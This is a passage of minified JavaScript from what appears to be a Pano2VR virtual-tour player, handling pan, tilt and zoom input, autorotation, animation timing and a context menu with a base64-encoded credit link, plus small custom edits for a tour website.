                        this.X.pd.x = this.X.ca.x;
                        this.X.pd.y = this.X.ca.y
                    }
                    if (this.kc)
                        for (a.preventDefault(), b = this.kc, l = !1; b && b != this.control;) {
                            if (b.onmouseout) b.onmouseout();
                            b.onmouseup && !l && (b.onmouseup(), l = !0);
                            b = b.parentNode
                        }
                    a = this.xf(a);
                    this.af(a.x - c.x, a.y - c.y);
                    this.Ze && e && this.jl(this.Ze);
                    this.kc = null;
                    this.X.hb = !1;
                    this.kh(this.pb);
                    this.Ze = null
                }
            };
            b.prototype.vo = function (a) {
                var b = this.de();
                this.A.yb || (this.X.hb = !1);
                this.Ze = null;
                this.kh(this.pb);
                a = this.xf(a);
                this.af(a.x - b.x, a.y - b.y)
            };
            b.prototype.Xm = function () {
                return null != this.kc || this.X.hb
            };
            b.prototype.xk = function (a) {
                !this.he && window.MSGesture && (this.O("setup gesture"), this.he = new MSGesture, this.he.target = this.control);
                this.he && this.he.addPointer(a.pointerId)
            };
            b.prototype.Lj = function (a) {
                this.ki = !0;
                this.$g = 1;
                this.A.yb || this.A.qd || (a.touches ? (this.kc = a.touches.target, this.nd(a.target) && (a.preventDefault(), this.f.Ne = this.f.c, this.qa())) : (a.preventDefault(), this.f.Ne = this.f.c, this.qa()))
            };
            b.prototype.mm =
                function (a) {
                    this.A.yb || this.A.qd || !this.nd(a.target) || (a.preventDefault(), this.va.f.active = !0, this.va.f.Wb = this.f.Ne / Math.sqrt(a.scale), 4 == this.za() && this.va.f.Wb > this.f.max && (this.va.f.Wb = this.f.max), this.update(), this.qa())
                };
            b.prototype.fn = function (a) {
                this.A.yb || this.A.qd || (a.preventDefault(), 1 != a.scale && (this.va.f.active = !0, this.$g *= a.scale, this.va.f.Wb = this.f.Ne / Math.sqrt(this.$g), 4 == this.za() && this.va.f.Wb > this.f.max && (this.va.f.Wb = this.f.max), this.update(), this.qa()))
            };
            b.prototype.Kj = function (a) {
                this.A.yb ||
                    this.A.qd || (this.va.f.active = !1, a.preventDefault(), this.qa(), this.he && this.he.reset && this.he.reset())
            };
            b.prototype.Ym = function (a) {
                this.A.Nf || (this.isFullscreen && a.preventDefault(), this.fe = a.keyCode, this.qa())
            };
            b.prototype.Zm = function (a) {
                this.fe && (this.fe = 0, a.preventDefault(), this.qa())
            };
            b.prototype.ln = function () {
                this.fe = 0
            };
            b.prototype.bh = function () {
                this.isFullscreen && (this.Sg() || this.exitFullscreen(), this.Sg() && (this.U.style.left = "0px", this.U.style.top = "0px"))
            };
            b.prototype.jl = function (a) {
                this.Qa &&
                    this.Qa.hotspotProxyClick && this.Qa.hotspotProxyClick(a.id);
                "" != a.url && (this.Di(a.url, a.target), this.af(-1, -1))
            };
            b.prototype.Ed = function () {
                return Math.min(1, 2 * Math.tan(Math.PI * Math.min(this.f.c, 90) / 360))
            };
            b.prototype.Ek = function () {
                var a = this;
                setTimeout(function () {
                    a.Ek()
                }, 100);
                9 != a.gh || a.dk || requestAnimationFrame(function () {
                    a.Xc("restart recover timer")
                });
                10 < a.gh && 1 < a.Ki && (a.Xc("recover timer - disabling requestAnimationFrame"), a.dk = !0, a.Ei());
                a.gh++
            };
            b.prototype.Vk = function (a) {
                var b = {
                        So: {
                            value: 0,
                            name: "pan"
                        },
                        To: {
                            value: 1,
                            name: "tilt"
                        },
                        Qo: {
                            value: 2,
                            name: "fov"
                        }
                    },
                    c = 0,
                    e = 0,
                    f = 0,
                    l;
                for (l in b) {
                    var k = b[l],
                        g;
                    for (g = Math.floor(a); !this.He(g, k.value) && 0 < g;) g--;
                    var h = this.He(g, k.value),
                        n = this.zm(h);
                    if (n) {
                        g = new m.lc(h.time, h.value);
                        var r = new m.lc(n.time, n.value),
                            p = (a - h.time) / (n.time - h.time);
                        if (0 != h.type || 0 != n.type && 3 != n.type)
                            if (3 == h.type) g = h.value;
                            else {
                                var p = new m.lc,
                                    u = new m.lc,
                                    t = n.time - h.time;
                                0 == h.type ? u.Ya(h.time + .3 * t, h.value) : u.Ya(h.Vd, h.Wd);
                                0 == n.type || 3 == n.type ? p.Ya(n.time - .3 * t, n.value) : p.Ya(n.Ud, n.Ic);
                                h = new m.lc;
                                h.Ih(g, r, u, p, a);
                                g = h.y
                            }
                        else h = new m.lc, h.ld(g, r, p), g = h.y
                    } else g = h.value;
                    switch (k.value) {
                        case 0:
                            k = this.pan.c;
                            if (this.Ad) {
                                if (2 != this.kb) {
                                    for (; 360 < g;) g -= 360;
                                    for (; - 360 > g;) g += 360
                                }
                                c = g - k;
                                2 != this.kb && (180 < c && (c -= 360), -180 > c && (c += 360));
                                this.pan.c = this.pan.c + c * this.dd
                            } else this.pan.c = g;
                            break;
                        case 1:
                            k = this.j.c;
                            this.Ad ? (e = g - k, this.j.c = this.j.c + e * this.dd) : this.j.c = g;
                            break;
                        case 2:
                            k = this.f.c, this.Ad ? (f = g - k, this.f.c = this.f.c + f * this.dd) : this.f.c = g
                    }
                }
                b = this.za();
                for (l = Math.floor(a); !this.He(l, 3) && 0 < l;) l--;
                l = this.He(l,
                    3);
                k = a - l.time;
                this.Ad && -1 != this.gf && this.ug + this.Fh > a ? (b = this.wf(this.gf), this.f.c > b ? this.ug = a : (a = (a - this.ug) / this.Fh, a = Math.min(1, a), this.Zc(this.Za, this.gf, 1 - a))) : 0 == l.nb || k > l.nb - .3 ? this.Zc(l.value) : (a = k / l.nb, this.Zc(b, l.value, 1 - a));
                this.Ad && (c = Math.sqrt(c * c + e * e + f * f), .3 > c && (this.Ad = !1, this.dd = .02, this.ff = 0), 0 < this.ff && c > this.ff && (this.dd += .01, this.dd = Math.min(this.dd, 1)), this.ff = c);
                this.update()
            };
            b.prototype.rn = function (a) {
                var b, c = this.v.speed;
                this.v.pi && (c = c * (a.getTime() - this.v.pi) / 60, 5 < c && (c =
                    5), .2 > c && (c = .2));
                this.v.pi = a.getTime();
                this.s.Jg && (this.ma.ready() || 4 == this.Za) && this.Lg() && (this.s.Jg = !1, this.s.active = !0, this.qb.ud = !0, this.qb.ai = !1);
                if (this.v.active || 0 != this.v.Bb && this.ma.ready()) {
                    if (this.v.dj && "__AutoMove" == this.D.Ta)
                        if (b = a.getTime() - this.v.mj, c = b / 100, c >= this.D.length) {
                            if (this.Ia.splice(this.Ia.indexOf(this.D), 1), this.v.active = !1, this.D = this.v.lj, this.v.Bb = 0, b = this.s.cd, this.ag(this.v.pan, this.v.j, this.v.f), this.v.Ai && (this.v.Ai = !1, this.s.zi = !0, this.s.active = !0, this.s.cd = b),
                                this.onMoveComplete) this.onMoveComplete()
                        } else this.Vk(c);
                    else {
                        this.pan.d = this.v.pan - this.pan.c;
                        if (360 == this.pan.max - this.pan.min) {
                            for (; - 180 > this.pan.d;) this.pan.d += 360;
                            for (; 180 < this.pan.d;) this.pan.d -= 360
                        }
                        this.j.d = this.v.j - this.j.c;
                        this.M.d = this.v.M - this.M.c;
                        this.f.d = this.v.f - this.f.c;
                        b = c * this.Ed();
                        var e = Math.sqrt(this.pan.d * this.pan.d + this.j.d * this.j.d + this.M.d * this.M.d + this.f.d * this.f.d),
                            f = this.pan.c - this.v.nk,
                            g = this.j.c - this.v.qk,
                            k = this.M.c - this.v.pk,
                            h = this.f.c - this.v.mk;
                        100 * Math.sqrt(f * f + g * g +
                            k * k + h * h) < b && 0 == this.v.Bb && (this.v.ue = !0);
                        this.v.nk = this.pan.c;
                        this.v.qk = this.j.c;
                        this.v.pk = this.M.c;
                        this.v.mk = this.f.c;
                        if (100 * e < b || this.v.ue) {
                            if (this.pan.d = 0, this.j.d = 0, this.M.d = 0, this.f.d = 0, this.v.active && (this.v.active = !1, this.pan.c = this.v.pan, this.j.c = this.v.j, this.M.c = this.v.M, this.f.c = this.v.f, this.onMoveComplete)) this.onMoveComplete()
                        } else e = e > 5 * b ? b / e : .2, this.pan.d *= e, this.j.d *= e, this.f.d *= e;
                        this.pan.c += this.pan.d;
                        this.j.c += this.j.d;
                        this.M.c += this.M.d;
                        this.f.c += this.f.d;
                        0 != this.v.Bb && (this.v.Bb !=
                            this.Za ? (c = this.wf(this.v.Bb), this.vf() > c ? (this.f.c += -Math.max((2.5 - 1.7 * Math.min(Math.sqrt(this.pan.d * this.pan.d + this.j.d * this.j.d + this.M.d * this.M.d) / b, 1)) * b, this.f.d) - this.f.d, this.v.f = this.f.c) : (this.gc = this.Za, this.Za = this.v.Bb, this.O("New projection from Target:" + this.Za), this.Tf = this.v.Vf = 0, this.ma.Qg())) : 1 > this.v.Vf ? (this.v.Vf = Math.min(1, this.v.Vf + .05 * c), this.Tf = this.v.Vf) : (this.gc = 0, this.v.Bb = 0, this.ma.Qg()))
                    }
                    this.Ke = a.getTime();
                    this.update()
                } else if (this.s.active) {
                    b = a.getTime() - this.s.startTime;
                    this.s.Xg < this.s.startTime && (this.s.Xg = this.s.startTime);
                    if ((this.s.ej || this.s.cd || this.qb.ud) && 0 < this.Ia.length) {
                        c = b / 100;
                        e = !1;
                        if (this.zb != this.D.Ta) {
                            for (b = 0; b < this.Ia.length; b++)
                                if ("" == this.zb || "" != this.zb && this.Ia[b].Ta == this.zb) {
                                    e = !0;
                                    this.D = this.Ia[b];
                                    this.zb = this.D.Ta;
                                    break
                                }!e && 0 < this.Ia.length && (e = !0, this.D = this.Ia[0], this.zb = this.D.Ta)
                        } else e = !0;
                        if (e)
                            if (b = (f = this.o.a && this.o.Wc) && this.s.Xi && !this.qb.ud, this.hf) {
                                e = c;
                                if (b)
                                    for (this.o.a.currentTime < this.nj && this.Hh && (this.Gh++, this.Hh = !1), e = 10 *
                                        (this.Gh * this.o.a.duration + this.o.a.currentTime), this.nj = this.o.a.currentTime, .05 > this.o.a.duration - this.o.a.currentTime && (this.Hh = !0); e >= 10 * this.ve;) e -= 10 * this.ve;
                                if (!f && c >= this.D.length || f && !b && c >= this.D.length || f && b && this.D.Ta != this.D.zk && c >= this.D.length) {
                                    this.hf = !1;
                                    if (this.qb.ud) {
                                        this.qb.ud = !1;
                                        this.qb.ai = !0;
                                        this.s.active = this.C.Td;
                                        this.Ia.splice(this.Ia.indexOf(this.D), 1);
                                        0 < this.Ia.length && (this.D = this.Ia[0]);
                                        this.zb = "";
                                        this.Zf(this.C.yi);
                                        this.$f(this.C.ij);
                                        this.Yf(this.C.oi);
                                        this.C.Td = !1;
                                        this.Ke =
                                            a.getTime();
                                        return
                                    }
                                    this.zb = this.D.zk;
                                    if (this.zb == this.D.Ta) {
                                        if (1 < this.La.length && 0 < this.s.ah) {
                                            if (this.s.Bi) {
                                                b = 1E3;
                                                do c = this.La[Math.floor(Math.random() * this.La.length)]; while (b-- && c == this.Vb)
                                            } else c = this.Oj();
                                            this.ie("{" + c + "}");
                                            this.s.startTime = a.getTime();
                                            this.hf = !1;
                                            this.s.active = !0;
                                            this.C.Td = !0
                                        }
                                    } else this.If && this.D.yk != this.Vb && (this.ie("{" + this.D.yk + "}"), this.C.enabled ? (this.s.active = !1, this.C.Td = !0) : this.s.active = !0), this.s.startTime = a.getTime()
                                } else this.Vk(e)
                            } else if (c = this.D.ja[0], e = this.D.ja[1],
                            f = this.D.ja[2], g = this.D.ja[3], 3 != g.ub && (g = 0), this.s.zi || this.v.ue || this.qb.ud || b) {
                            if (this.hf = !0, this.s.startTime = a.getTime(), this.Ad = b) {
                                for (this.ve = this.Gh = 0; this.ve < this.D.length / 10;) this.ve += this.o.a.duration;
                                e = 10 * this.o.a.currentTime;
                                for (b = Math.floor(e); !this.He(b, 3) && 0 < b;) b--;
                                b = this.He(b, 3);
                                b.value == this.Za ? this.gf = -1 : (this.gf = b.value, this.ug = e, this.Fh = Math.max(5, b.time + b.nb - e))
                            }
                        } else {
                            b = this.s.cd;
                            k = {};
                            for (k.pan = c.value; 360 < k.pan;) k.pan -= 360;
                            for (; - 360 > k.pan;) k.pan += 360;
                            k.tilt = e.value;
                            k.fov = f.value;
                            k.projection = g ? g.value : 4;
                            k.timingFunction = 3;
                            k.speed = 1;
                            this.v.Ai = !0;
                            this.Zg(k);
                            this.s.active = !0;
                            this.s.cd = b
                        }
                    } else if (0 < this.s.ah && this.If && b >= 1E3 * this.s.ah) {
                        if (1 < this.La.length) {
                            if (this.s.Bi) {
                                b = 1E3;
                                do c = this.La[Math.floor(Math.random() * this.La.length)]; while (b-- && c == this.Vb)
                            } else b = this.La.indexOf(this.Vb), b++, b >= this.La.length && (b = 0), c = this.La[b];
                            this.s.startTime = a.getTime();
                            this.s.od = a.getTime();
                            this.s.timeout = 0;
                            this.ie("{" + c + "}");
                            this.s.active = !0;
                            this.C.Td = !0
                        }
                    } else b = a.getTime(), e = c = 1E3 / 60, 0 != this.s.od &&
                        (e = b - this.s.od), this.j.d = this.s.sh * (0 - this.j.c) / 100, this.f.d = this.s.sh * (this.f.Pa - this.f.c) / 100, this.pan.d = .95 * this.pan.d + -this.s.speed * this.Ed() * .05, c = e / c, this.pan.c += this.pan.d * c, this.j.c += this.j.d * c, this.f.c += this.f.d * c, this.s.od = b, this.update();
                    3E3 < a.getTime() - this.s.Xg && !this.s.Dg && (this.Ba.style.cursor = "none", this.s.Dg = !0)
                } else {
                    !this.qb.ai && 1E3 < a.getTime() - this.Ke && (this.Ia.splice(this.Ia.indexOf(this.D), 1), this.D = this.uf(!1), this.zb = this.D.Ta, this.s.active = !1, this.s.Jg = !0), this.s.enabled && !this.X.hb &&
                        a.getTime() - this.Ke > 1E3 * this.s.timeout && (this.s.ig && this.Lg() || !this.s.ig) && (this.s.active = !0, this.s.startTime = a.getTime(), this.s.od = 0, this.pan.d = 0, this.j.d = 0, this.f.d = 0), !this.va.enabled || 0 != this.fe || this.X.hb || 0 == this.pan.d && 0 == this.j.d && 0 == this.f.d || (this.pan.d *= .9, this.j.d *= .9, this.f.d *= .9, this.pan.c += this.pan.d, this.j.c += this.j.d, this.lf(this.f.d), 1E-4 > this.pan.d * this.pan.d + this.j.d * this.j.d + this.f.d * this.f.d && (this.pan.d = 0, this.j.d = 0, this.f.d = 0), this.update());
                }
            };
            b.prototype.tn = function (a) {
                var b =
                    this.C;
                if (b.zd) {
                    var c = a.getTime() - b.yl,
                        c = c / (1E3 * b.xl);
                    if (1 <= c) {
                        b.zd = !1;
                        for (c = 0; c < this.Fa.kg.length; c++) this.Fa.Zh(this.Fa.kg[c]);
                        b.Ui = a.getTime();
                        this.el();
                        b.re = !0;
                        0 == b.Ob || b.ef || (4 == b.Ob ? (this.D = this.uf(!0, b.ne, b.oe, b.xd), this.zb = this.D.Ta, this.s.active = !0, this.qb.ud = !0) : this.moveTo(b.ne, b.oe, b.xd, b.Rd, 0, b.$c))
                    } else b.Dk(c)
                } else b.re && (c = a.getTime() - b.Ui, c /= 1E3 * b.vg, 1 <= c ? (b.re = !1, this.Ke = a.getTime(), this.update(), 0 != b.Ob && b.ef && (4 == b.Ob ? (this.D = this.uf(!0, b.ne, b.oe, b.xd), this.zb = this.D.Ta, this.s.active = !0, this.qb.ud = !0) : this.moveTo(b.ne, b.oe, b.xd, b.Rd, 0, b.$c)), 4 != b.Ob && (this.Zf(b.yi), this.$f(b.ij), this.Yf(b.oi), this.s.active = b.Td, b.Td = !1), this.s.od = 0, this.ga && this.Rh(), this.yg = !1) : b.Dk(c));
                b = this.mn;
                b.Ql && (b.Fg ? a.getTime() - b.Xh >= 1E3 * b.fm && (b.Fg = !1) : (b.current += b.Jc, 0 > b.current && (b.current = 0, b.Jc = -b.Jc, b.Fg = !0, b.Xh = a.getTime()), 1 < b.current && (b.current = 1, b.Jc = -b.Jc, b.Fg = !0, b.Xh = a.getTime())))
            };
            b.prototype.xn = function () {
                var a, b = this.w;
                if (0 < b.eb.length) {
                    for (a = 0; a < b.eb.length; a++) b.Ec[a] != b.Eb[a] && (b.Ec[a] >
                        b.Eb[a] ? (b.Eb[a] += .05, b.Ec[a] < b.Eb[a] && (b.Eb[a] = b.Ec[a])) : (b.Eb[a] -= .05, b.Ec[a] > b.Eb[a] && (b.Eb[a] = b.Ec[a], -1 != b.nh.indexOf(b.eb[a]) && (b.nh.splice(b.nh.indexOf(b.eb[a]), 1), b.eb.splice(a, 1), b.Ec.splice(a, 1), b.Eb.splice(a, 1)))));
                    this.update()
                }
                if (2 == b.mode)
                    for (a = 0; a < this.P.length; a++) {
                        var c = this.P[a];
                        "poly" == c.type && c.fb != c.oa && (c.fb > c.oa ? (c.oa += b.Jc, c.fb < c.oa && (c.oa = c.fb)) : (c.oa -= b.Jc, c.fb > c.oa && (c.oa = c.fb)), this.update())
                    }
                3 == b.mode && b.fb != b.oa && (b.fb > b.oa ? (b.oa += b.Jc, b.fb < b.oa && (b.oa = b.fb)) : (b.oa -=
                    b.Jc, b.fb > b.oa && (b.oa = b.fb)), this.update())
            };
            b.prototype.wn = function () {
                var a = this.va;
                this.X.hb && (this.A.md ? (a.ba.x = .4 * (this.Y.ca.x - a.ca.x), a.ba.y = .4 * (this.Y.ca.y - a.ca.y), a.ca.x += a.ba.x, a.ca.y += a.ba.y) : (a.ba.x = .1 * -this.Y.ba.x * this.A.sensitivity / 8, a.ba.y = .1 * -this.Y.ba.y * this.A.sensitivity / 8), this.sl(a.ba.x, a.ba.y), this.update());
                a.f.active && (this.qj(.4 * (a.f.Wb - this.f.c)), .001 > Math.abs(a.f.Wb - this.f.c) / this.f.c && (a.f.active = !1), this.update());
                if (a.enabled && (0 != a.ba.x || 0 != a.ba.y) && !this.X.hb) {
                    var b = .9 *
                        (1 - a.Oi);
                    a.ba.x = b * a.ba.x;
                    a.ba.y = b * a.ba.y;
                    .01 > a.ba.x * a.ba.x + a.ba.y * a.ba.y ? (a.ba.x = 0, a.ba.y = 0) : (this.sl(a.ba.x, a.ba.y), this.update())
                }
            };
            b.prototype.sn = function () {
                if (this.A.Rk && this.A.md) {
                    var a = new g;
                    a.pan = this.pan.c;
                    a.j = this.j.c;
                    a.f = this.f.c;
                    this.Be(a);
                    this.Be(a);
                    this.Be(a);
                    var b = a.pan - this.pan.c,
                        c = a.j - this.j.c,
                        a = a.f - this.f.c;
                    if (0 != b || 0 != c || 0 != a) {
                        var e;
                        e = .2 + .9 * Math.min((Math.abs(b) + Math.abs(c) + Math.abs(a)) / Math.abs(Math.min(this.f.c, 100)) * .3, 1);
                        this.pan.c += b * e;
                        this.j.c += c * e;
                        this.f.c += a * e;
                        this.va.Oi =
                            .3;
                        this.update()
                    } else this.va.Oi = 0
                } else this.zg();
                if (2 != this.kb) {
                    for (; 360 < this.pan.c;) this.pan.c -= 360;
                    for (; - 360 > this.pan.c;) this.pan.c += 360
                }
            };
            b.prototype.un = function () {
                if (0 != this.fe && !$('.current.blocker').length) {
                    var a = this.A.sensitivity / 8;
                    switch (this.fe) {
                        case 37:
                            //case 65: //a
                            this.wg(a * this.Ed(), !0);
                            break;
                        case 38:
                            //case 87: //w
                            this.xg(a * this.Ed(), !0);
                            break;
                        case 39:
                            //case 68: //d
                            this.wg(-a * this.Ed(), !0);
                            break;
                        case 40:
                            //case 83: //s
                            this.xg(-a * this.Ed(), !0);
                            break;
                        case 43:
                        case 107:
                        case 16:
                        case 81:
                            this.A.ui || this.lf(-a, !0);
                            break;
                        case 17:
                        case 18:
                        case 109:
                        case 45:
                        case 91:
                        case 69:
                            this.A.ui ||
                                this.lf(a, !0)
                    }
                    if ((this.fe == 37 || this.fe == 38 || this.fe == 39 || this.fe == 40) && (typeof autoRotationInterval != 'undefined' || autoRotationMessageTimeout != 'undefined')) {
                        stopAutorotation();
                    }
                    this.update()
                }
            };
            b.prototype.vn = function () {
                if (!this.Lg() && this.Df && 5 < this.g.Ok) {
                    var a, b = 0,
                        c = this.Hb.length;
                    if (this.ng) c = 50, this.Yh < c && this.Yh++, b = this.Yh;
                    else
                        for (a = 0; a < c; a++)(this.Hb[a].complete && this.Hb[a].src != this.Aj || "" == this.Hb[a].src) && b++;
                    b == c ? (this.eh = 1, this.isLoaded = !0, this.N && this.N.ggLoaded && this.N.ggLoaded(), this.s.ig && this.s.enabled && !this.v.active && !this.C.zd && (this.s.active = !0, this.s.startTime = (new Date).getTime(), this.s.od = 0)) : this.eh = b / (1 * c)
                }
            };
            b.prototype.Ei = function () {
                var a =
                    new Date;
                this.vb && "" !== this.ce && !this.ha && document.hasOwnProperty(this.ce) && document[this.ce].setPan && 0 == this.jm-- && (this.ha = document[this.ce], this.Fc = this.$ = !1, this.ta && (this.ta.style.visibility = "hidden"), this.ha.setLocked(!0), this.ha.setSlaveMode(!0), this.ha.readConfigString(this.Uh), this.Xc("Flash player '" + this.ce + "' connected."));
                this.Kg++;
                120 <= this.Kg && (this.O("Fps: " + 1E3 * this.Kg / (a.getTime() - this.kk)), this.kk = a.getTime(), this.Kg = 0);
                this.Ki = this.gh = 0;
                this.cj && (this.bd(), this.cj = !1);
                this.wn();
                this.un();
                this.vn();
                this.rn(a);
                this.sn();
                this.tn(a);
                this.ma.Fo();
                (0 <= this.w.mode || 0 < this.w.eb.length) && this.xn();
                try {
                    this.yh();
                } catch (error) {
                    console.log(error);
                }
                this.ya && (0 < this.Gg ? this.Gg-- : (this.ya = !1, this.Gg = 0), this.C.re || this.C.zd || this.mg());
                var b = this;
                setTimeout(function () {
                    try {
                        b.Ei();
                    } catch (err) {
                        console.log(err);
                    }
                }, 1E3 / 60)
            };
            b.prototype.wf = function (a) {
                switch (a) {
                    case 4:
                        a = Math.min(110, this.f.max);
                        break;
                    case 12:
                        a = Math.min(270, this.f.wi);
                        a = Math.min(360 * this.Sd(), a);
                        a = Math.min(360 / this.Sd(), a);
                        break;
                    case 9:
                        a = Math.min(270, this.f.xi);
                        break;
                    default:
                        a = 90
                }
                return a
            };
            b.prototype.ol =
                function () {
                    var a = this;
                    setTimeout(function () {
                        a.We(!1)
                    }, 10);
                    setTimeout(function () {
                        a.We(!1)
                    }, 100)
                };
            b.prototype.yh = function () {
                this.Th.Dj(this.pan.c, this.j.c);
                for (var a = 0; a < this.S.length + this.J.length; a++) {
                    var b;
                    if (a < this.S.length) b = this.S[a];
                    else if (b = this.J[a - this.S.length], b.Yc) continue;
                    b.yh()
                }
            };
            b.prototype.yj = function (a) {
                var b = "",
                    c, e, f, g, k, h = 0;
                a = a.replace(/[^A-Za-z0-9\+\/\=]/g, "");
                do c = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(h++)), e = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(h++)),
                    g = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(h++)), k = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(h++)), c = c << 2 | e >> 4, e = (e & 15) << 4 | g >> 2, f = (g & 3) << 6 | k, b += String.fromCharCode(c), 64 != g && (b += String.fromCharCode(e)), 64 != k && (b += String.fromCharCode(f)); while (h < a.length);
                return b
            };
            b.prototype.fo = function (a, b) {
                var c, e, f = this;
                if (0 != f.Qf.length || !f.A.Ef || f.A.pf || f.A.Ag)
                    if (f.Pc) f.Pc = null, f.U.removeChild(f.Pc);
                    else {
                        f.Pc = document.createElement("div");
                        var g = f.Pc;
                        c = "left: " + a + "px;" + ("top:\t " + b + "px;") + "z-index: 32000;";
                        c += "position:relative;";
                        c += "display: table;";
                        c += "background-color: white;";
                        c += "border: 1px solid lightgray;";
                        c += "box-shadow: 1px 1px 3px #333;";
                        c += "font-family: Verdana, Arial, Helvetica, sans-serif;";
                        c += "font-size: 9pt;";
                        c += "opacity : 0.95;";
                        g.setAttribute("style", c);
                        g.setAttribute("class", "gg_contextmenu");
                        c = document.createElement("style");
                        e = document.createTextNode(".gg_context_row:hover { background-color: #3399FF }");
                        c.type = "text/css";
                        c.styleSheet ? c.styleSheet.cssText = e.nodeValue : c.appendChild(e);
                        g.appendChild(c);
                        for (e = 0; e < f.Qf.length; e++) {
                            var k = f.Qf[e],
                                h = document.createElement("div");
                            c = "text-align: left;";
                            c += "margin: 0;";
                            c += "padding: 5px 20px;";
                            c += "vertical-align: left;";
                            h.setAttribute("style", c);
                            h.setAttribute("class", "gg_context_row");
                            c = document.createElement("a");
                            c.href = k.url;
                            c.target = "_blank";
                            c.innerHTML = k.text;
                            c.setAttribute("style", "color: black; text-decoration: none;");
                            h.appendChild(c);
                            g.appendChild(h)
                        }
                        0 < f.Qf.length &&
                            (!f.A.Ef || f.A.pf || f.A.Ag) && g.appendChild(document.createElement("hr"));
                        if (f.A.Ag && f.$) {
                            k = [];
                            k.push({
                                text: "Rectilinear Projection",
                                Uf: 4
                            });
                            k.push({
                                text: "Stereographic Projection",
                                Uf: 9
                            });
                            k.push({
                                text: "Fisheye Projection",
                                Uf: 12
                            });
                            for (e = 0; e < k.length; e++) {
                                var h = k[e],
                                    m = document.createElement("div");
                                m.setAttribute("class", "gg_context_row");
                                c = "text-align: left;";
                                c += "margin: 0;";
                                c = f.Za == h.Uf ? c + "padding: 5px 20px 5px 7px;" : c + "padding: 5px 20px;";
                                c += "vertical-align: left;";
                                c += "cursor: pointer;";
                                m.setAttribute("style",
                                    c);
                                m.onclick = function (a) {
                                    return function () {
                                        f.Nh(a, 1);
                                        f.update()
                                    }
                                }(h.Uf);
                                f.Za == h.Uf ? m.innerHTML = "&#10687; " + h.text : m.innerHTML = h.text;
                                g.appendChild(m)
                            }
                            f.A.Ef && !f.A.pf || g.appendChild(document.createElement("hr"))
                        }
                        f.A.pf && (e = document.createElement("div"), e.setAttribute("class", "gg_context_row"), c = "text-align: left;margin: 0;padding: 5px 20px;", c += "vertical-align: left;", c += "cursor: pointer;", e.setAttribute("style", c), e.onclick = function () {
                                f.uh()
                            }, e.innerHTML = f.Sg() ? "Exit Fullscreen" : "Enter Fullscreen",
                            g.appendChild(e));
                        c = "<<U>>" + String(f.Ja);
                        c = c.toUpperCase();
                        f.A.Ef && "U" == c.charAt(2) || (e = document.createElement("div"), c = "text-align: left;margin: 0;padding: 5px 20px;", c += "vertical-align: left;", e.setAttribute("style", c), e.setAttribute("class", "gg_context_row"), c = document.createElement("a"), c.href = f.yj("aHR0cDovL3Bhbm8ydnIuY29tLw=="), c.target = "_blank", c.innerHTML = f.yj("Q3JlYXRlZCB3aXRoIFBhbm8yVlI="), c.setAttribute("style", "color: black; text-decoration: none;"), e.appendChild(c), g.appendChild(e));
                        f.U.insertBefore(f.Pc, f.U.firstChild);
                        g.onclick = function () {
                            f.Pc && (f.U.removeChild(f.Pc), f.Pc = null)
                        };
                        g.oncontextmenu = g.onclick
                    }
            };
            b.prototype.Pl = function () {
                var a = this,
                    b;
                b = a.Ba;
                a.control = b;
                a.control = b;
                a.ol();
                setTimeout(function () {
                    a.Ei()
                }, 10);
                setTimeout(function () {
                    a.Ek()
                }, 200);
                setTimeout(function () {
                    a.te();
                    a.mg()
                }, 10);
                b.addEventListener && (b.addEventListener("touchstart", function (b) {
                        a.yo(b)
                    }, !1), b.addEventListener("touchmove", function (b) {
                        a.xo(b)
                    }, !1), b.addEventListener("touchend", function (b) {
                        a.wo(b)
                    }, !1),
                    b.addEventListener("touchcancel", function (b) {
                        a.vo(b)
                    }, !1), b.addEventListener("pointerdown", function (b) {
                        a.xk(b)
                    }, !1), b.addEventListener("MSPointerDown", function (b) {
                        a.xk(b)
                    }, !1), b.addEventListener("MSGestureStart", function (b) {
                        a.Lj(b)
                    }, !1), b.addEventListener("MSGestureEnd", function (b) {
                        a.Kj(b)
                    }, !1), b.addEventListener("MSGestureChange", function (b) {
                        a.fn(b)
                    }, !1), b.addEventListener("gesturestart", function (b) {
                        a.Lj(b)
                    }, !1), b.addEventListener("gesturechange", function (b) {
                        a.mm(b)
                    }, !1), b.addEventListener("gestureend",
                        function (b) {
                            a.Kj(b)
                        }, !1), b.addEventListener("mousedown", function (b) {
                        a.cn(b)
                    }, !1), b.addEventListener("mousemove", function (b) {
                        a.bn(b)
                    }, !1), document.addEventListener("mouseup", function (b) {
                        a.an(b)
                    }, !1), b.addEventListener("mousewheel", function (b) {
                        if (window.self == window.top || getUrlParameter('isLightbox')) {
                            a.wk(b);
                        } else if(!getUrlParameter('hideNavigation')) {
                            try {
                                if(window.top.location.host == 'youreka-virtualtours.be') {
                                    a.wk(b);
                                }
                            } catch(err) {
                                console.log(err);
                            }
                        }
                        /* --- CUSTOM CODE --- */
                        /*if(b.deltaY > 0) {
                            setTimeout(function() {
								$("body").removeClass (function (index, className) {
									return (className.match (/(^|\s)zoomLevel-\S+/g) || []).join(' ');
								});
								document.getElementsByTagName('body')[0].className += ' zoomLevel-' + 5 * Math.round(a.getFov()/5);
							}, 500);
						} else if(b.deltaY < 0) {
							setTimeout(function() {
								$("body").removeClass (function (index, className) {
									return (className.match (/(^|\s)zoomLevel-\S+/g) || []).join(' ');
								});
								document.getElementsByTagName('body')[0].className += ' zoomLevel-' + 5 * Math.round(a.getFov()/5);
							}, 500);
						}*/
                        /* --- /CUSTOM CODE --- */
                    }, !1), b.addEventListener("DOMMouseScroll", function (b) {
                        if (window.self == window.top || getUrlParameter('isLightbox')) {
                            a.wk(b);
                        } else if(!getUrlParameter('hideNavigation')) {
                            try {
                                if(window.top.location.host == 'youreka-virtualtours.be') {
                                    a.wk(b);
                                }
                            } catch(err) {
                                console.log(err);
                            }
                        }
                        /* --- CUSTOM CODE --- */
                        /*if(b.deltaY > 0) {
                        	setTimeout(function() {
                        		$("body").removeClass (function (index, className) {
                        			return (className.match (/(^|\s)zoomLevel-\S+/g) || []).join(' ');
                        		});
                        		document.getElementsByTagName('body')[0].className += ' zoomLevel-' + 5 * Math.round(a.getFov()/5);
                        	}, 500);
                        } else if(b.deltaY < 0) {
